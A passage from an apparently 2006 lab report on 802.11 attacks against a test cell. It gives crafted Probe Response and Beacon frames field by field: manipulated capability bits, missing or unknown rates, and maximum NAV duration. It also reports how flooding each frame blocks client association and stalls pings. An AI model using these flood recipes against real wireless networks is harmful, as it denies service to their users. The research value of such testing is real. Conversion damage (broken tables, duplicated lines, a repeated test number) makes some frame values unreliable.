Network**| <b>SSID</b>                                                                       |                                           |
|-----------------------------------------------------------------------------------|-------------------------------------------|
| Element ID:                                                                       | 0 SSID                                    |
| Length:                                                                           | 7                                         |
| SSID:                                                                             | amilabs                                   |
| <b>Supported Rates</b>                                                            |                                           |
| Element ID:                                                                       | 1 Supported Rates                         |
| Length:                                                                           | 8                                         |
| <b>Supported Rate:</b>                                                            | 1.0 Mbps (BSS Basic Rate)                 |
| <b>Supported Rate:</b>                                                            | 2.0 Mbps (Not BSS Basic Rate)             |
| <b>Supported Rate:</b>                                                            | 5.5 Mbps (Not BSS Basic Rate)             |
| <b>Supported Rate:</b>                                                            | 6.0 Mbps (Not BSS Basic Rate)             |
| <b>Supported Rate:</b>                                                            | 9.0 Mbps (Not BSS Basic Rate)             |
| <b>Supported Rate:</b>                                                            | 11.0 Mbps (Not BSS Basic Rate)            |
| <b>Supported Rate:</b>                                                            | 12.0 Mbps (Not BSS Basic Rate)            |
| <b>Supported Rate:</b>                                                            | 18.0 Mbps (Not BSS Basic Rate)            |
| <b>Direct Sequence Parameter Set</b><br><b>Element ID:</b><br>Length:<br>Channel: | 3 Direct Sequence Parameter Set<br>1<br>6 |
| <b>ERP</b> Information                                                            |                                           |
| Element ID:                                                                       | 42 ERP Information                        |
| Length:                                                                           | 1                                         |
| <b>ERP Flags:</b>                                                                 | %00000010                                 |
|                                                                                   | x  Reserved                               |
|                                                                                   | .x  Reserved                              |
|                                                                                   | x.  Reserved                              |
|                                                                                   | x  Reserved                               |
|                                                                                   | x Reserved                                |
|                                                                                   | .0 Not Barker Preamble Mode               |
|                                                                                   | 1. Use Protection                         |
|                                                                                   | 0 Non-ERP Not Present                     |
|                                                                                   |                                           |
| <b>Extended Supported Rates</b>                                                   |                                           |
| Element ID:                                                                       | <b>50 Extended Supported Rates</b>        |
| Length:                                                                           | $\overline{\mathbf{4}}$                   |
| <b>Supported Rate:</b>                                                            | 24.0 Mbps (Not BSS Basic Rate)            |

**Cisco Proprietary extensions left out for brevity**

54.0 Mbps (Not BSS Basic Rate)

 Supported Rate: 36.0 Mbps (Not BSS Basic Rate) Supported Rate: 48.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 54.0 Mbps (Not BSS Basic Rate)

**Second test:** With the Privacy bit set and Short Preamble on a non privacy set cell, when I disable the client radio and then re-enable it to associate the generated packet to this client prevents it from associating. When this broadcast traffic is no longer generated to this client it associates rapidly. Here is the Probe Response packet used in the experiment.

**Note:** Many tests are listed in this experiment are using one frame but with the bits changed. Only the first test's frame is illustrated here.

| Packet Info    |                               |
|----------------|-------------------------------|
| Flags:         | 0x00000000                    |
| Status:        | 0x00000000                    |
| Packet Length: | 168                           |
| Timestamp:     | 19:00:31.171875000 01/25/2006 |
| Data Rate:     | 2 1.0 Mbps                    |
| Channel:       | 6 2437MHz 802.11bg            |
| Signal Level:  | 52%                           |
| Signal dBm:    | $-43$                         |
| Noise Level:   | 0%                            |
| Noise dBm:     | $-98$                         || 802.11 MAC Header |                                                            |
|-------------------|------------------------------------------------------------|
| Version:          | $\theta$                                                   |
| Type:             | %00 Management                                             |
| Subtype:          | %0101 Probe Response                                       |
|                   | Frame Control Flags: %00000000                             |
|                   | 0  Non-strict order                                        |
|                   | .0.  Non-Protected Frame                                   |
|                   | 0.  No More Data                                           |
|                   | 0  Power Management - active mode                          |
|                   | , 0 This is not a Re-Transmission                          |
|                   | .0. Last or Unfragmented Frame                             |
|                   | 0. Not an Exit from the Distribution System                |
|                   | 0 Not to the Distribution System                           |
| <b>Duration:</b>  | 314 Microseconds                                           |
|                   | Destination: FF:FF:FF:FF:FF:FF:FF Ethernet Broadcast       |
| Source:           | 00:13:C4:64:A1:F0                                          |
| <b>BSSID:</b>     | 00:13:C4:64:A1:F0                                          |
| Seq Number:       | 1962                                                       |
| Frag Number:      | $\overline{\mathbf{0}}$                                    |
|                   | 802.11 Management - Probe Response                         |
| Timestamp:        | 4548694172 Microseconds                                    |
|                   | Beacon Interval: 100<br>Capability Info: %0000010000010001 |
|                   |                                                            |
|                   | 0  Immediate Block Ack Not Allowed                         |
|                   | .0  Delayed Block Ack Not Allowed                          |
|                   | 0  DSSS-OFDM is Not Allowed                                |
|                   | 0  Reserved                                                |
|                   | 0  APSD is not supported                                   |
|                   | 1  G Mode Short Slot Time [9 microseconds]                 |
|                   | 0.  QoS is Not Supported                                   |
|                   | 0  Spectrum Mgmt Disabled                                  |
|                   | 0 Channel Agility Not Used<br>.0 PBCC Not Allowed          |
|                   | O Short Preamble Not Allowed                               |
|                   |                                                            |
|                   | 1 Privacy Enabled<br>O CF Poll Not Requested               |
|                   | O CF Not Pollable                                          |
|                   |                                                            |
|                   | 1 ESS Type Network                                         |
|                   |                                                            |
| SSID              |                                                            |

### **SS**

| $0$ SSID |
|----------|
| π        |
| amilabs  |
|          |

| 1 Supported Rates                                        |
|----------------------------------------------------------|
| 8                                                        |
| 1.0 Mbps (BSS Basic Rate)                                |
| 2.0 Mbps (Not BSS Basic Rate)                            |
| <b>Supported Rate:</b><br>5.5 Mbps (Not BSS Basic Rate)  |
| <b>Supported Rate:</b><br>6.0 Mbps (Not BSS Basic Rate)  |
| <b>Supported Rate:</b><br>9.0 Mbps (Not BSS Basic Rate)  |
| <b>Supported Rate:</b><br>11.0 Mbps (Not BSS Basic Rate) |
| <b>Supported Rate:</b><br>12.0 Mbps (Not BSS Basic Rate) |
| 18.0 Mbps (Not BSS Basic Rate)<br><b>Supported Rate:</b> |
| Direct Sequence Parameter Set                            |
| 3 Direct Sequence Parameter Set                          |
| 1                                                        |
| 6                                                        |
|                                                          |
| 42 ERP Information                                       |
| 1                                                        |
| <b>ERP Flags:</b> %00000010                              |
| x  Reserved                                              |
|                                                          |.x.. .... Reserved ..x. .... Reserved ...x .... Reserved .... x... Reserved .... .0.. Not Barker Preamble Mode .... ..1. Use Protection .... ...0 Non-ERP Not Present

Extended Supported Rates Element ID: 50 Extended Supported Rates Length: 4 Supported Rate: 24.0 Mbps (Not BSS Basic Rate)<br>Supported Rate: 36.0 Mbps (Not BSS Basic Rate) Supported Rate: 36.0 Mbps (Not BSS Basic Rate) Supported Rate: 48.0 Mbps (Not BSS Basic Rate) Supported Rate: 54.0 Mbps (Not BSS Basic Rate)

**Cisco Proprietary extensions left out for brevity**

When the same packet is sent to the broadcast address current ping performance suffers from 8ms to 500ms and some dropped pings are noted.

**Control:** With destination address set to broadcast same results as above are noted. When traffic generation ceases client immediately associates.

**Third test:** Same results are noted with a Probe Response frame with PBCC and Privacy bits set.

**Fourth test:** Sending a flood of broadcast Probe Response frames with just the Privacy bit set causes test workstation pings to become sluggish to the point of intermittent timeouts and hardware errors, 8ms pings to 1100ms were noted. Stopping the generated rogue traffic shows that the workstations pings recover quickly**.** 

**Fifth test:** Same test as previous but with Capabilities bits of ESS and Channel Agility set to 1. Same results as previous test.

**Sixth test:** Same results with ping performance as above but with PBCC bit set. However, with the Channel Agility bit set and flooded to all stations the test workstation will associate when its radio is enabled and the pings will succeed but eventually suffer from the performance issues noted earlier.

**Seventh test:** With all Capabilities bits set ping performance is sluggish to timeouts with existing clients. For new clients trying to associate during traffic flood with all bits set client cannot associate, when flood subsides client associates easily/quickly.

**Eighth test:** Change beacon interval to **FF** (9261ms) and flooded. The same results as previous test in terms of ping performance, long 1241ms ping times and long time outs and hardware errors were noted on the DOS ping window.However, with a station to associate for the first time with the broadcasted probe responses of the larger beacon interval present the station will still associate with no problem.

**Eighth test:** Tested Probe Response frame with **no** Supported Rates in the Capabilities field. Flooded onto the network and new stations trying to associate during flood activity could not. Moment Probe Response flood is stopped client associates.

**Ninth test:** Tested Probe Response with Supported Rates in Capabilities field all set to "unknown rate". Flooded Probe Response onto network and new stations trying to associate during flood cannot. The moment response flood is stopped client associates.

# <span id="page-21-0"></span>*Experiment #4 Beacon plus timing maybe a TSF, NAV or channel exploit*

**Goal:** Manipulating the Beacon Time Synchronization Functions to affect cell or workstation clocking. Remember that the CommView driver resets the NAV in generated packets.

Crafted a Beacon packet from one caught off the test cell, so to the workstation these flooded beacons look like valid beacons from a Cisco AP.

**First test:** Flood test cell with a Beacon frame of 0 timestamp**.**

No affect to existing associated stations noted. No affect to new stations associating noted.

**Second test:** Flood test cell with above Beacon frame plus Fragment and Sequence number set to 0.

No affect to existing associated stations noted. No affect to new stations associating noted.

**Third test:** Flood test cell with a Beacon frame with of NAV set to MAX of **32767 0xFF7F** 

Send a flood of Beacons with bits set from above experiments and with NAV set to maximum in CSMA/CA. The workstations ping's immediately time out and when the flood stops the pings resume immediately. Here is the Beacon frame used in the experiment:

| 0x00000000                    |
|-------------------------------|
| 0x00000000                    |
| 174                           |
| 17:46:16.187500000 02/07/2006 |
| 2 1.0 Mbps                    |
| 9 2452MHz 802.11bg            |
|                               |Signal Level: 72% Signal dBm:  $-23$ <br>Noise Level: 0% Noise Level: 0%<br>Noise dBm: -99 Noise dBm: 802.11 MAC Header Version: 0 Type: %00 Management Subtype: %1000 Beacon Frame Control Flags: %00000000 0... .... Non-strict order .0.. .... Non-Protected Frame ..0. .... No More Data ...0 .... Power Management - active mode .... 0... This is not a Re-Transmission .... .0.. Last or Unfragmented Frame .... ..0. Not an Exit from the Distribution System .... ...0 Not to the Distribution System Duration: **32767 Microseconds** Destination: FF:FF:FF:FF:FF:FF Ethernet Broadcast Source: 00:13:C4:64:A1:F0<br>BSSID: 00:13:C4:64:A1:F0 00:13:C4:64:A1:F0<br>4005 Seq Number: 40<br>Frag Number: 0 Frag Number: 802.11 Management - Beacon 0 Microseconds Beacon Interval: 100<br>Capability Info: %00 %0000010000100001 0....... ........ Immediate Block Ack Not Allowed .0...... ........ Delayed Block Ack Not Allowed ..0..... ........ DSSS-OFDM is Not Allowed ...0.... ........ Reserved ....0... ........ APSD is not supported .....1.. ........ G Mode Short Slot Time [9 microseconds] ......0. ........ QoS is Not Supported .......0 ........ Spectrum Mgmt Disabled ........ 0....... Channel Agility Not Used ........ .0...... PBCC Not Allowed ........ ..1..... Short Preamble ........ ...0.... Privacy Disabled ........ ....0... CF Poll Not Requested ........ .....0.. CF Not Pollable ........ ......0. Not an IBSS Type Network ........ .......1 ESS Type Network

#### **SSID**

| Element ID:                          | 0 SSID                                   |
|--------------------------------------|------------------------------------------|
| Length:                              | 7                                        |
| SSID:                                | amilabs                                  |
| <b>Supported Rates</b>               |                                          |
| Element ID:                          | 1 Supported Rates                        |
| Length:                              | 8                                        |
| <b>Supported Rate:</b>               | 1.0 Mbps (BSS Basic Rate)                |
| <b>Supported Rate:</b>               | 2.0 Mbps (Not BSS Basic Rate)            |
| <b>Supported Rate:</b>               | 5.5 Mbps (Not BSS Basic Rate)            |
| <b>Supported Rate:</b>               | 6.0 Mbps (Not BSS Basic Rate)            |
| <b>Supported Rate:</b>               | 9.0 Mbps (Not BSS Basic Rate)            |
| <b>Supported Rate:</b>               | 11.0 Mbps (Not BSS Basic Rate)           |
| <b>Supported Rate:</b>               | 12.0 Mbps (Not BSS Basic Rate)           |
| <b>Supported Rate:</b>               | 18.0 Mbps (Not BSS Basic Rate)           |
| <b>Direct Sequence Parameter Set</b> |                                          |
| $F$ lement $IP$                      | <b>3. Direct Sequence Parameter Set.</b> |

 Element ID: 3 Direct Sequence Parameter Set Length: 1<br>Channel: 9 Channel:

